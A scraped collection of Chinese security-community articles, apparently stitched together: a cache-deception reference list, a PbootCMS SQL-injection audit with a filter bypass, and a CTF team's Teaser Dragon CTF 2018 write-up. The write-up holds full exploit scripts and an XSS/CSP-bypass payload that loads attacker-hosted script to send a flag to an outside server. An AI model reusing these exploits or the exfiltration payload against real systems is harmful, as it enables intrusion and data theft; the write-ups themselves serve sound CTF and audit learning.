感谢Sagi Cohen、Bill Ben Haim、Sophie Lewin、Or Kliger、Gil Biton、Yakir
Mordehay、Hagar Livne。
**十一、参考资料**
[1] RPO – The Spanner 博客。
<http://www.thespanner.co.uk/2014/03/21/rpo/>
[2] RPO gadgets – XSS Jigsaw 博客
<http://blog.innerht.ml/rpo-gadgets/>
[3] Django URL分发器
<https://docs.djangoproject.com/en/1.11/topics/http/urls/>
[4] NGINX缓存机制
<https://serversforhackers.com/c/nginx-caching>
[5] Web缓存欺骗攻击
<http://omergil.blogspot.co.il/2017/02/web-cache-deception-attack.html>
[6] 针对PayPal主页的web缓存欺骗攻击
<https://www.youtube.com/watch?v=pLte7SomUB8>
[7] Cloudflare blog的参考资料
<https://blog.cloudflare.com/understanding-our-cache-and-the-web-cachedeception-attack/>
[8] Akamai博客上的参考资料
<https://blogs.akamai.com/2017/03/on-web-cache-deception-attacks.html> | 社区文章 |
### 0x05 清楚地知道系统参数过滤情况
#### 0x05.1 原生 GET,POST,REQUEST
使用原生GET,POST,REQUEST变量是完全不过滤的
> 测试方法:
> 最简单的就是这样了
> 顺便找处系统中可外部访问的地方
> 如图:
>
>
>
>
> 根据结果就可以确定当使用了原生GET,POST,REQUEST变量带入数据库之类,是有可能产生注入,储蓄xss之类的
#### 0x05.2 系统外部变量获取函数 get(),post(),request()
路径:PbootCMS-V1.2.1\core\function\helper.php
函数_1:function get(
函数_2:function post(
函数_3:function request(
这3个函数 get(), post(), request()
函数:filter(
最后都会调用 filter函数
这个函数没有用所以直接看 filter 里面调用的方法 escape_string函数进行最终过滤
因为filter无用的内容太多所以我们忽略掉直接看escape_string 函数
路径:PbootCMS-V1.2.1\core\function\handle.php
函数:function escape_string(
// 获取转义数据,支持字符串、数组、对象
function escape_string($string, $dropStr = true)
{
if (! $string)
return $string;
if (is_array($string)) { // 数组处理
foreach ($string as $key => $value) {
$string[$key] = escape_string($value);
}
} elseif (is_object($string)) { // 对象处理
foreach ($string as $key => $value) {
$string->$key = escape_string($value);
}
} else { // 字符串处理
if ($dropStr) {
$string = preg_replace('/(0x7e)|(0x27)|(0x22)|(updatexml)|(extractvalue)|(name_const)|(concat)/i', '', $string);
}
$string = htmlspecialchars(trim($string), ENT_QUOTES, 'UTF-8');
$string = addslashes($string);
}
return $string;
}
> 可以看得到所有传过来的内容都会先过一个正则匹配过滤
> 会将 0x7e,0x27,0x22,updatexml,extractvalue,name_const,concat 将其替换为''
>
> 然后在进行
> htmlspecialchars 函数的html实体编码
> addslashes 函数转义。
注意点:
1. 过滤只针对 value
2. key 完全无不过滤
3. 那个正则绕过很简单只需要 updatupdatexmlexml 经过过滤以后就可以转为 updatexml
> 那么看到这里对于系统的初步情况其实就已经很明确了
### 0x06 查看系统DB类,了解数据库底层运行方式
在挖sql注入的时候,我最喜欢的就是先看这个系统的底层了。
会对挖洞有很大的帮助,看的时候并不需要全看懂,只需要对一些关键的地方看个大概即可
路径:PbootCMS-V1.2.1\core\basic\Model.php
看了一下以后发现,这里没什么好讲的,因为里面全是字符串拼接。
例如: where方法
/**
* 连贯操作:设置查询条件
*
* @param mixed $where
* 设置条件,可以为字符串、数组,
* 字符串模式:如"id<1","name like %1",
* 数组模式:array('username'=>'xie',"realname like '%谢%'")
* @param string $inConnect
* 调用本方法时$where参数数组内部的条件默认使用AND连接
* @param string $outConnect
* 调用本方法时与前面条件使用AND连接
* @param boolean $fuzzy
* 条件是否为模糊匹配,即in匹配
* @return \core\basic\Model
*/
final public function where($where, $inConnect = 'AND', $outConnect = 'AND', $fuzzy = false)
{
if (! $where) {
return $this;
}
if (isset($this->sql['where']) && $this->sql['where']) {
$this->sql['where'] .= ' ' . $outConnect . '(';
} else {
$this->sql['where'] = 'WHERE(';
}
if (is_array($where)) {
$where_string = '';
$flag = false;
foreach ($where as $key => $value) {
if ($flag) { // 条件之间内部AND连接
$where_string .= ' ' . $inConnect . ' ';
} else {
$flag = true;
}
if (! is_int($key)) {
if ($fuzzy) {
$where_string .= $key . " like '%" . $value . "%' ";
} else {
$where_string .= $key . "='" . $value . "' ";
}
} else {
$where_string .= $value;
}
}
$this->sql['where'] .= $where_string . ')';
} else {
$this->sql['where'] .= $where . ')';
}
return $this;
}
初步结论:整个db 类的底层都是类似的字符串拼接,所以(≧∇≦)ノ 只要能够带入 `'`或是`\` 那么就可以确定是有注入的了
注意点:在查看的时候发现了 insert 方法的注释,也是需要注意的,这里我把代码贴一下
/**
* 数据插入模型
*
* @param array $data
* 可以为一维或二维数组,
* 一维数组:array('username'=>"xsh",'sex'=>'男'),
* 二维数组:array(
* array('username'=>"xsh",'sex'=>'男'),
* array('username'=>"gmx",'sex'=>'女')
* )
* @param boolean $batch
* 是否启用批量一次插入功能,默认true
* @return boolean|boolean|array
*/
final public function insert(array $data = array(), $batch = true)
{
// 未传递数据时,使用data函数插入数据
if (! $data && isset($this->sql['data'])) {
return $this->insert($this->sql['data']);
}
if (is_array($data)) {
if (! $data)
return;
if (count($data) == count($data, 1)) { // 单条数据
$keys = '';
$values = '';
foreach ($data as $key => $value) {
if (! is_numeric($key)) {
$keys .= "`" . $key . "`,";
$values .= "'" . $value . "',";
}
}
if ($this->autoTimestamp || (isset($this->sql['auto_time']) && $this->sql['auto_time'] == true)) {
$keys .= "`" . $this->createTimeField . "`,`" . $this->updateTimeField . "`,";
if ($this->intTimeFormat) {
$values .= "'" . time() . "','" . time() . "',";
} else {
$values .= "'" . date('Y-m-d H:i:s') . "','" . date('Y-m-d H:i:s') . "',";
}
}
if ($keys) { // 如果插入数据关联字段,则字段以关联数据为准,否则以设置字段为准
$this->sql['field'] = '(' . substr($keys, 0, - 1) . ')';
} elseif (isset($this->sql['field']) && $this->sql['field']) {
$this->sql['field'] = "({$this->sql['field']})";
}
$this->sql['value'] = "(" . substr($values, 0, - 1) . ")";
$sql = $this->buildSql($this->insertSql);
} else { // 多条数据
if ($batch) { // 批量一次性插入
$key_string = '';
$value_string = '';
$flag = false;
foreach ($data as $keys => $value) {
if (! $flag) {
$value_string .= ' SELECT ';
} else {
$value_string .= ' UNION All SELECT ';
}
foreach ($value as $key2 => $value2) {
// 字段获取只执行一次
if (! $flag && ! is_numeric($key2)) {
$key_string .= "`" . $key2 . "`,";
}
$value_string .= "'" . $value2 . "',";
}
$flag = true;
if ($this->autoTimestamp || (isset($this->sql['auto_time']) && $this->sql['auto_time'] == true)) {
if ($this->intTimeFormat) {
$value_string .= "'" . time() . "','" . time() . "',";
} else {
$value_string .= "'" . date('Y-m-d H:i:s') . "','" . date('Y-m-d H:i:s') . "',";
}
}
$value_string = substr($value_string, 0, - 1);
}
if ($this->autoTimestamp || (isset($this->sql['auto_time']) && $this->sql['auto_time'] == true)) {
$key_string .= "`" . $this->createTimeField . "`,`" . $this->updateTimeField . "`,";
}
if ($key_string) { // 如果插入数据关联字段,则字段以关联数据为准,否则以设置字段为准
$this->sql['field'] = '(' . substr($key_string, 0, - 1) . ')';
} elseif (isset($this->sql['field']) && $this->sql['field']) {
$this->sql['field'] = "({$this->sql['field']})";
}
$this->sql['value'] = $value_string;
$sql = $this->buildSql($this->insertMultSql);
// 判断SQL语句是否超过数据库设置
if (get_db_type() == 'mysql') {
$max_allowed_packet = $this->getDb()->one('SELECT @@global.max_allowed_packet', 2);
} else {
$max_allowed_packet = 1 * 1024 * 1024; // 其他类型数据库按照1M限制
}
if (strlen($sql) > $max_allowed_packet) { // 如果要插入的数据过大,则转换为一条条插入
return $this->insert($data, false);
}
} else { // 批量一条条插入
foreach ($data as $keys => $value) {
$result = $this->insert($value);
}
return $result;
}
}
} elseif ($this->sql['from']) {
if (isset($this->sql['field']) && $this->sql['field']) { // 表指定字段复制
$this->sql['field'] = "({$this->sql['field']})";
}
$sql = $this->buildSql($this->insertFromSql);
} else {
return;
}
return $this->getDb()->amd($sql);
}
简单的说,就是insert 方法支持二维数组,当使用二维数组时表示批量插入。
所以如果我们可以插入二维数组并且可以控制key那么我们就可以注入了。
下图为触发点查看:
### 0x07 系统情况初步集合
经过0x05.1与0x05.2 还有0x06组合下来我们其实可以确定了一些基本漏洞了
> 5.1 反应给我的情况
>
> 首先是xss漏洞
>
> 储蓄xss
> 如果是使用了 5.1 的外部变量并且入库的时候没有转义的话,那么就会产生xss
>
> 反射xss
> 反不动 只要 GET 请求中出现了 A-Z a-z 0-9 之外的数,就会直接报错
>
> 然后是sql注入漏洞
> 如果是使用了 5.1 的外部变量并且入库的时候没有转义的话,那么就会产生sql注入
>
> 5.2 反应给我的情况
> 首先是xss漏洞
>
> 储蓄xss
> 如果是使用了 5.2 的外部变量入库的,想找xss 那么就要看使用了 htmlspecialchars_decode
> 函数的地方,否则的话就只能查看类似这种点 <img src=# {{variate}}> variate 可控的情况
>
> 反射xss
> 射不动 只要 GET 请求中出现了 A-Z a-z 0-9 之外的数,就会直接报错
>
> 然后是sql注入漏洞
> key 没有过滤所以如果我能够控制 key 进入sql的话,那么就基本上百分之90有sql注入了
>
> 6.0 给我的情况
>
> 底层全是字符串拼接,只要能够引入 ' 或是 \ 就可以造成注入
>
> 5.1 只要我们可以控制就有注入
>
> 5.2 因为所有的 value 都会进行 htmlspecialchars 函数的html实体编码 addslashes 函数转义
> 所以利用value 注入不现实,那么我们找注入的关键点就是查看key了
嗯,可以看到这就很明了了,我的审计收集工作也正式算是做完了。
接下来就是正式审计了。
不过其实到这一步,基本上在看两眼搜索一下打打 debug 就可以确定漏洞了。 | 社区文章 |
> 我们是由Eur3kA和flappypig组成的联合战队r3kapig。本周末,我们部分队员以娱乐心态参与了Dragon Sector举办的Teaser
> Dragon CTF 2018 ,没想到以第十名的成绩成功晋级11月在波兰举办的Dragon CTF 2018
> Final。不过很不幸的是,我们在比赛结束之后没多久就解出了两道题,这使得我们错过了一波让排名更高的机会。我们决定把我们赛时做出来的题目外加赛后做出的两道题的writeup发出来分享给大家。
>
> 另外我们战队目前正在招募队员,欢迎想与我们一起玩的同学加入我们,尤其是Misc/Crypto的大佬,有意向的同学请联系[email protected]。给大佬们递茶。
## PWN
### Production
这个是一道非常有意思的题目,考验了一个选手的细心度(显然我们队的都是大老粗)
题目文件可以在<https://github.com/Changochen/CTF/tree/master/2018/teaserDrangon> 找到。
题目只有一个`lyrics.cc`,逻辑大概就是限制了你读`flag`的可能
其中的一个很重要的点是:源码中的`assert`在远程的binary里面被去掉了。怎么能发现这一点呢,在`write`里面可以很容易发现,如果你输入的长度不对,程序不会`abort`
得知了这个后,我们就很容易做了。
1. 打开16个`./data/../lyrics`,然后读到有`DrgnS`
2. 再随便打开12首歌,如`./data/The Beatles/Girl`
3. 这个时候`fd`的数量是31(why?stdin,stdout,stderr!),我们打开`./data/../flag`, 绕过了第一个检查
4. 那怎么读呢?利用读的时候栈不初始化,先把一首歌全部读完,再读`flag`,再读那首歌就可以了。
英文版的wp可以在<https://changochen.github.io/2018/09/29/Teaser-Dragon-CTF-2018/> 找到
from pwn import *
remote_addr=['lyrics.hackable.software',4141]
#context.log_level=True
p=remote(remote_addr[0],remote_addr[1])
ru = lambda x : p.recvuntil(x)
sn = lambda x : p.send(x)
rl = lambda : p.recvline()
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
def cmd(command):
sla("> ",command)
def bands():
cmd("bands")
def songs(band):
cmd("songs")
sla("Band: ",band)
def _open(band,song):
cmd("open")
sla("Band: ",band)
sla("Song: ",song)
def _read(idx):
cmd("read")
sla("ID: ",str(idx))
def _write(idx,content):
cmd("write")
sla("ID: ",str(idx))
sla("length: ",str(len(content)+1))
sa(": ",content)
def _close(idx):
cmd("close")
sla("ID: ",str(idx))
if __name__ == '__main__':
for i in xrange(16):
_open("..",'lyrics')
for i in xrange(16):
for j in xrange(24):
_read(0)
for i in xrange(12):
_open('The Beatles','Girl')
_open("..",'flag')
for i in xrange(31):
_read(0)
_read(12)
_read(0)
p.interactive()
### Fast Storage
题目文件可以在<https://github.com/Changochen/CTF/tree/master/2018/teaserDrangon> 找到。
考了一个冷门知识: `abs(0x80000000)=0x80000000`
代码中
v2 = hash1(name);
v3 = hash2((unsigned __int8 *)name);
v4 = hash3(name);
idx = abs(v2) % 62;
add_entries(idx, name, value);
return add_bitmaps(idx, v3, v4);
如果`hash1`返回`0x8000000`,那么`idx`就是`-2`,使得`bitmaps[]`和`entries[]`重合,这样我们就可以通过操作`bitmaps`来leak和修改`entries`
#### Leak
很简单,利用
char *__fastcall find_by_name(unsigned __int8 *a1)
{
int v1; // ST24_4
char v2; // ST20_1
char v3; // al
int v5; // [rsp+24h] [rbp-Ch]
struct Entry *i; // [rsp+28h] [rbp-8h]
v1 = hash1((char *)a1);
v2 = hash2(a1);
v3 = hash3(a1);
v5 = abs(v1) % 62;
if ( !(unsigned int)check(v5, v2, v3) )
return 0LL;
for ( i = entries[v5]; i && strcmp(i->name, (const char *)a1); i = i->next )
;
return i->value;
中的`check`, 它会判断`bitmaps`中某一位是不是设置了,这样我们就可以`bit by bit`的leak出一个堆地址。
#### Exploit
有了堆地址,我们就可以伪造`entry`了。有堆溢出我们可以为所欲为。怎么leak出`libc`呢?改`top size`啊
`z3辅助脚本`
## more.py
#!/usr/bin/env python
# coding=utf-8
from z3 import *
import sys
s = Solver()
a = BitVec("a", 32)
b = BitVec("b", 32)
c = BitVec("c", 32)
d = BitVec("d", 32)
e = BitVec("e", 32)
f = BitVec("f", 32)
g = BitVec("g", 32)
h = BitVec("h", 32)
i = BitVec("i", 32)
i=(((((0x1337*a+1)*b+1)*c+1)*d+1)*g+1)*h+1
s.add(a<256,b<256,c<256,d<256,g<256,h<256,i<=0x7eFFFFFF)
s.add(a>0,b>0,c>0,d>0,g>0,h>0,i>0)
tmp=int(sys.argv[1])
if(tmp>=32):
s.add(i%62==61)
tmp-=32
else:
s.add((i+2)%62==0)
e=((b<<8)+a)^((d<<8)+c)^((h<<8)+g)
s.add((((e >> 10) ^((e ^ (e >> 5))&0xFF))&0x1f)==tmp)
f=0
for w in range(8):
f=f+((a>>w)&0x1)
f=f+((b>>w)&0x1)
f=f+((c>>w)&0x1)
f=f+((d>>w)&0x1)
f=f+((g>>w)&0x1)
f=f+((h>>w)&0x1)
s.add((f&0x1f)==tmp)
if(s.check()):
m=s.model()
print(m[a]+m[b]+m[c]+m[d]+m[g]+m[h])
利用脚本
from pwn import *
import os
local=0
pc='./faststorage'
pc='/tmp/pwn/faststorage_debug'
remote_addr=['faststorage.hackable.software',1337]
aslr=False
#context.log_level=True
payload=open("payload",'rb').read()
libc=ELF('./libc.so.6')
if local==1:
p = process(pc,aslr=aslr,env={'LD_PRELOAD': './libc.so.6'})
#p = process(pc,aslr=aslr)
gdb.attach(p,'c')
else:
p=remote(remote_addr[0],remote_addr[1])
ru = lambda x : p.recvuntil(x)
sn = lambda x : p.send(x)
rl = lambda : p.recvline()
sl = lambda x : p.sendline(x)
rv = lambda x : p.recv(x)
sa = lambda a,b : p.sendafter(a,b)
sla = lambda a,b : p.sendlineafter(a,b)
def lg(s,addr):
print('\033[1;31;40m%20s-->0x%x\033[0m'%(s,addr))
def raddr(a=6):
if(a==6):
return u64(rv(a).ljust(8,'\x00'))
else:
return u64(rl().strip('\n').ljust(8,'\x00'))
def choice(idx):
sla("> ",str(idx))
def add_entry(name,size,value):
choice(1)
sa(":",name)
sla(":",str(size))
sa(":",value)
def edit_entry(name,value):
choice(3)
sa(":",name)
sa(":",value)
def print_entry(name):
choice(2)
sa(":",name)
def getcheck(idx):
global payload
res=''
if idx<12:
payloads=os.popen("python more.py "+str(idx)).read().strip('\n')
payloads=payloads.split(' + ')
for i in payloads:
res+=p8(int(i))
else:
return payload[(idx-12)*6:(idx-12)*6+6]
return res
if __name__ == '__main__':
thename='\xa1\xf8\xe6\xa9'
a=[]
for i in range(32):
a.append(getcheck(12+i))
add_entry(a[i],0x10,'123')
add_entry(thename,0x10,'fuckme')
res=0
for i in range(32):
print_entry(a[i])
if "No such entry!" in rl():
continue
res+=1<<(12+i)
heap_addr=res+0x500000000000
lg("heap addr",heap_addr)
pl=p64(0)*1+p64(heap_addr+0xc30)+p64(heap_addr+0xd38+(0x1000<<47))
add_entry(getcheck(5),0x80,pl)
edit_entry(thename,p64(0x2d1))
add_entry('1234',0x300,'1234')
print_entry(thename)
ru("Value: ")
rv(16)
libc_addr=raddr()-0x3c4e18
lg("libc_addr",libc_addr)
libc.address=libc_addr
pl=p64(0x21)+'1234\x00\x00\x00\x00'+p64(0)*4+p64(heap_addr+0xd40)+p64(libc.symbols['__malloc_hook']+(0x8<<48))
edit_entry(thename,pl)
edit_entry('1234',p64(libc.address+0xf1147))
p.interactive()
同理,英文版的wp可以在<https://changochen.github.io/2018/09/29/Teaser-Dragon-CTF-2018/>
找到
## RE
### Brutal Oldskull
硬核win32程序, 4个code作为密钥在%temp%目录下解密出一个子进程checker, checker校验final flag.
### Chains of Trust
主程序连接服务器下载shellcode并执行, shellcode通过包含函数指针的结构体指针调用主程序中的函数(包括send,recv,exit等).
一共是86段shellcode, 全部有动态smc但解密套路相同, 通过ida脚本自动dump. 其中包括大量的通信上下文校验与反调试(ptrace,
libc等), 过滤后剩下16段(0, 23, 26/33/84, 34/35/36/37, 49/50/51/52, 63, 74, 85).
* 0 检查依赖库
* 23 复制自身的代码到新的内存空间并创建线程, 功能是异步获取输入, 长度32
* 26/33/84 线程, sleep(500)
* 34/35/36/37 线程, 用于加密存储数据, 每个线程128个short, 异或常量保存, 同时响应后续线程的异步读写请求
* 49/50/51/52 线程, 从服务器获得加密方式(4种, 按执行顺序), 与34/35/36/37一一对应并加密其中的数据, 每个线程8个数据
* 63 线程, 将23的输入放到34/35/36/37并唤醒49/50/51/52开始加密
* 74 线程, 获取加密后的数据重新组合成一维数组
* 85 线程, 唤醒前面的加密线程, 等待加密完成后进行最终校验流程
shellcode有自身的context, 申请了内存后会将指针发送给服务器, 在后续的shellcode的中从服务器获取. 整个流程大量异步操作环环相扣,
不愧是chains of trust.
'''
#85
with open("data", "rb") as f: # dumped from the last shellcode
buf = f.read()
data = [bytearray(buf[i*40:i*40+32]) for i in xrange(26)]
def once(n):
key = \
[
0x9DF9, 0x65E, 0x3B94, 0xFAD9, 0xC3D9, 0xFE12, 0xA57B, 0x9089,
0x3FAF, 0xBB31, 0x4CAD, 0x1415, 0x74CD, 0xCF0A, 0x1CE1, 0xB55A,
0x54C6, 0x827F, 0x179D, 0x66D9, 0xFF80, 0x8126, 0x5579, 0x4AED,
0x5F7D, 0x430F, 0x2EE4, 0x129C, 0xDBCD, 0xEB50, 0x8DA8, 0xBDD1
]
a = []
for i in xrange(32):
v = ((n >> 1) | (n << 15)) & 0xFFFF
n = v ^ key[i]
a.append(n & 0xFF)
return bytearray(a)
t0 = []
for i in xrange(len(data)):
for j in xrange(0x10000):
if(once(j) == data[i]):
t0.append(j)
break
'''
#85
t0 = [18122, 16775, 21890, 24145, 22241, 26214, 13940, 13946, 13928, 13936, 13934, 13893, 10689, 5546, 5515, 5529, 5561, 5556, 5560, 5581, 16653, 16660, 16649, 16693, 16694, 16539]
t0 = map(lambda x: x^0x6666, t0) #74
sq = [0, 1, 2, 3, 4, 4, 4, 5, 6, 7, 8, 9, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 19, 20, 21, 22, 23, 24, 22, 25, 25]
t1 = map(lambda x: t0[x], sq)
#74
t2 = [[],[],[],[]]
for i in xrange(32):
t2[i/8].append(t1[i])
#49/50/51/52
t2[3] = map(lambda x: x-0x26FD, t2[3])
t2[2] = map(lambda x: x^0x73AB, t2[2])
for i in xrange(8):
t2[1][i] -= i + 0x4FA0
t2[0] = map(lambda x: x/123, t2[0])
#63
flag = []
for i in xrange(32):
flag.append(t2[i % 4][i / 4])
print(str(bytearray(flag)))
## MISC
## WEB
### 3NTERPRISE s0lution
每个用户有一个key,用户可以添加note,然后note明文会和key异或后存储起来,查看时会用当前用户的key进行解密。id为1的note是admin写的,很明显拿到admin的key后解密这个note就行了。
题目给出了webapp.py的源码,但是没有给出backend.py的源码。读源码发现登录经过了两步:
首先是/login/user
@app.route('/login/user', methods=['POST'])
def do_login_user_post():
username = get_required_params("POST", ['login'])['login']
backend.cache_save(
sid=flask.session.sid,
value=backend.get_key_for_user(username)
)
state = backend.check_user_state(username)
if state > 0:
add_msg("user has {} state code ;/ contact backend admin ... ".format(state))
return do_render()
flask.session[K_LOGGED_IN] = False
flask.session[K_AUTH_USER] = username
return do_302("/login/auth")
这个函数分为两步:
1. 缓存当前用户sid对应的key
backend.cache_save(
sid=flask.session.sid,
value=backend.get_key_for_user(username)
)
2. 设置session[K_LOGGED_IN]和session[K_AUTH_USER]
flask.session[K_LOGGED_IN] = False
flask.session[K_AUTH_USER] = username
然后验证密码后登陆。
添加note的逻辑如下,会根据sid从cache中取出key,然后和note明文异或加密并存储。
@app.route("/note/add", methods=['POST'])
@loginzone
def do_note_add_post():
text = get_required_params("POST", ["text"])["text"]
key = backend.cache_load(flask.session.sid)
if key is None:
raise WebException("Cached key")
text = backend.xor_1337_encrypt(
data=text,
key=key,
)
note = model.Notes(
username=flask.session[K_LOGGED_USER],
message=backend.hex_encode(text),
)
sql_session.add(note)
sql_session.commit()
add_msg("Done !")
return do_render()
如果在添加note的时候取出的key是admin的key,那么我们异或这个note的明文(自己输入的)和密文(可以查看)就能得到key。
我们利用/login/user的第一步操作(缓存当前用户sid对应的key)就可以修改key,即往/login/user传入login=admin即可。当然之后session[K_LOGGED_IN]会被设置为False,所以需要竞争。
具体操作流程(均在同一session下):
1. 首先登录自己的账号;
2. 然后不断添加note,内容为aaaaa....(尽可能长),可以用Burpsuite的Intruder操作;
3. 登录admin
这个时候查看自己新添加的一系列note,找到用自己的key解不出的密文,说明该密文用admin的key加密了。如图,不知为何会登上一个叫seadog的号,不过密文是用admin的key进行加密的。
写脚本,解密id为1的note即可
a = '2ED0F9CDF3D3B08FCDCE032388DAE07C8E1B4B1298B7256AA31A3C1C1E4B5D5AE28196BF88174B1BF041E5897E941AA34F404BA28BBAA12A45726FBD6ACF45184DE9D7A0509A5B60EBA6AFC64FAF6CDBD3270000298DCB431D0C3CACBFF9B9F0B618FA5B'
b = 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
c = '07D8B68CDB92A687DFC74217C9D7F47E84540A3C97BA3D2B8B5B3E1C110A4C54F09392ADC910461BF61AA4AC6D921591556D1AAFCB8495144C27748369FC101847D7C2A9508F6534FFB7BCF859FD3ED8863611400F9ECB56064C20EDF0B6F6B1BF1CBB522A91F0C9B2'
ans = ''
for i in range(0,200,2):
x = int(a[i:i+2],16)^97^int(c[i:i+2],16)
ans+=chr(x)
print(ans)
### Nodepad
题目提供了源码,可发现对title和content进行了过滤,不允许'<','>',但是当传入的title或content是字典(对象)的时候是可以被绕过的。
例如{'a':'<'}即可绕过过滤
express.js通过简单的表单提交只能传入数组(无法绕过过滤),但是json的请求可以,不过注意要修改Content-Type为application/json
例如
{"title":"a","content":["a",[{"w":"<a>zzm</a>"}]],"_csrf":"zEZvdIw1-6MDIMRPH3de_9mqEP_UygALE6t0"}
存入数据库时会将字典转化为可打印字符串形式,payload不会受到影响。
另外还需要绕过CSP限制,这个用base标签即可。
最终的exp如下,这里先闭合掉script标签,然后引入base标签:
{"title":"a","content":["a",[{"w":"</script><base href='http://zzm.cat'><script>"}]],"_csrf":"zEZvdIw1-6MDIMRPH3de_9mqEP_UygALE6t0"}
然后在自己的服务器上(<http://zzm.cat)新建一个javascripts/notes.js文件,就可以在notes.js中执行任意脚本了,例如读取flag:>
var a = new XMLHttpRequest();
a.open('GET', 'http://nodepad.hackable.software:3000/admin/flag', false);
a.send(null);
b = a.responseText;
location.href = 'http://zzm.cat:8080/?c=' + escape(b);
## Crypto
### AES-128-TSB
对于给定的串`x`,如果把 `a+xor(a,x)+a`
拿去解密,结果即为`xor(a,aes.decrypt(x))`,那么可以先枚举`a`的最后一位,从而得到`aes.decrypt(x)`的最后一位。然后可以控制解密串的长度,逐位尝试即可得到`aes.decrypt(x)`的值
能够模拟`aes.decrypt`之后可以把上面的`x`设为`chr(0)*16`,`a`设为`xor(aes.decrypt(x),'gimme_flag')`,这样可以得到加密的flag,然后模拟解密即可
下面是脚本,不知道为啥,跑一会就炸,跑完一组(`16`位)后很快就炸了...那就分组跑手动把答案记下来也还行.....
#!/usr/bin/env python2
import SocketServer
import socket
from Crypto.Cipher import AES
from Crypto.Random import get_random_bytes
from struct import pack, unpack
#from secret import AES_KEY, FLAG
class CryptoError(Exception):
pass
def split_by(data, step):
return [data[i : i+step] for i in xrange(0, len(data), step)]
def xor(a, b):
assert len(a) == len(b)
return ''.join([chr(ord(ai)^ord(bi)) for ai, bi in zip(a,b)])
def pad(msg):
byte = 16 - len(msg) % 16
return msg + chr(byte) * byte
def unpad(msg):
if not msg:
return ''
return msg[:-ord(msg[-1])]
def tsb_encrypt(aes, msg):
msg = pad(msg)
iv = get_random_bytes(16)
prev_pt = iv
prev_ct = iv
ct = ''
for block in split_by(msg, 16) + [iv]:
ct_block = xor(block, prev_pt)
ct_block = aes.encrypt(ct_block)
ct_block = xor(ct_block, prev_ct)
ct += ct_block
prev_pt = block
prev_ct = ct_block
return iv + ct
def tsb_decrypt(aes, msg):
iv, msg = msg[:16], msg[16:]
prev_pt = iv
prev_ct = iv
pt = ''
for block in split_by(msg, 16):
pt_block = xor(block, prev_ct)
pt_block = aes.decrypt(pt_block)
pt_block = xor(pt_block, prev_pt)
pt += pt_block
prev_pt = pt_block
prev_ct = block
pt, mac = pt[:-16], pt[-16:]
if mac != iv:
raise CryptoError()
#print pt.encode('hex')
return unpad(pt)
def send_binary(s, msg):
s.sendall(pack('<I', len(msg)))
s.sendall(msg)
def send_enc(s, aes, msg):
send_binary(s, tsb_encrypt(aes, msg))
def recv_exact(s, length):
buf = ''
while length > 0:
data = s.recv(length)
if data == '':
raise EOFError()
buf += data
length -= len(data)
return buf
def recv_binary(s):
size = recv_exact(s, 4)
size = unpack('<I', size)[0]
return recv_exact(s, size)
def recv_enc(s, aes):
data = recv_binary(s)
return tsb_decrypt(aes, data)
def main0(s):
aes = AES.new(AES_KEY, AES.MODE_ECB)
try:
while True:
a = recv_binary(s)
b = recv_enc(s, aes)
if a == b:
if a == 'gimme_flag':
send_enc(s, aes, FLAG)
else:
# Invalid request, send some random garbage instead of the
# flag :)
send_enc(s, aes, get_random_bytes(len(FLAG)))
else:
send_binary(s, 'Looks like you don\'t know the secret key? Too bad.')
except (CryptoError, EOFError):
pass
import sys,time
aes = AES.new('a'*16, AES.MODE_ECB)
t='gimme_flag'
t2=pad(t)
x2='u'*16
print tsb_decrypt(aes,t2+x2+t2)
#exit()
def chk(x,y):
if False:
aes = AES.new('a'*16, AES.MODE_ECB)
t=tsb_decrypt(aes,y)
#print t.encode('hex'),len(t)
return x==t
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('aes-128-tsb.hackable.software',1337))
send_binary(s,x)
send_binary(s,y)
#t=_recv(s,1024)
#time.sleep(0.5)
t=recv_binary(s)
#print t.encode('hex'),len(t)
#print t
return t.find('bad')==-1
from threading import Thread,RLock
rid=-1
def bchk(x,y,id,req):
global rid
#print '[',chk(x,y),']'
if chk(x,y)==req:
rid=id
def batch_chk(l):
u=[]
for i in l:
t=Thread(target=bchk,args=i)
t.setDaemon(True)
t.start()
u.append(t)
while True:
cnt=0
for i in u:
if i.isAlive():
cnt+=1
if cnt==0:break
#print cnt
time.sleep(0.5)
'''
t2='ff4fb55ec0fa0d54339e'.decode('hex')+chr(0)*5+chr(90^6)
#print chk('gimme_flag',t2*3)
l=[]
#l.append(('fafa','a'*48,1))
#l.append(('gimme_flag',t2*3,1))
for i in range(256):
l.append(('gimme_flag',('ff4fb55ec0fa0d5433'.decode('hex')+chr(i)+chr(0)*5+chr(90^6))*3,i))
batch_chk(l)
print rid
'''
def guess(block):
global rid
l=[]
for i in range(256):
t=chr(0)*15+chr(i)
#print i,chk('',t+xor(t,block)+t)
l.append(('',t+xor(t,block)+t,i,False))
rid=-1
batch_chk(l)
print 'rid:',rid
v=rid
v-=v%16
rid=-1
l=[]
for i in range(v,v+16):
t=chr(0)*15+chr(i)
l.append(('',t+xor(t,block)+t,i,True))
batch_chk(l)
lst_byte=rid
#lst_byte=54
print 'lst_byte:',lst_byte
fi=''
for i in range(15):
l=[]
for j in range(256):
t=fi+chr(j)+chr(0)*(14-i)+chr(lst_byte^(15-i))
l.append((chr(0)*(i+1),t+xor(t,block)+t,j,True))
rid=-1
batch_chk(l)
print 'rid:',i,rid
fi+=chr(rid)
return fi+chr(lst_byte)
x='1eba25153b0311dfb283fd48a2a3c5a54b68d8e8752fd6d35b3f139ad6e7a440749666395020c991e6ce3f902fb9401eed33bbd630d2729e01097ca67c87278f86bf9193b59a182cf481bed43c03d2e7b60e808ab046307a093792b89848887d'
x=x.decode('hex')
#print guess(x[16:32])
#exit()
def fafa_decrypt(msg):
iv, msg = msg[:16], msg[16:]
prev_pt = iv
prev_ct = iv
pt = ''
cnt=0
for block in split_by(msg, 16):
cnt+=1
pt_block = xor(block, prev_ct)
if cnt==1:
pt_block=xor('DrgnS{Thank_god_',prev_pt)
else:
pt_block = guess(pt_block)
pt_block = xor(pt_block, prev_pt)
pt += pt_block
prev_pt = pt_block
prev_ct = block
print pt
pt, mac = pt[:-16], pt[-16:]
if mac != iv:
raise CryptoError()
#print pt.encode('hex')
print unpad(pt)
fafa_decrypt(x) | 社区文章 |
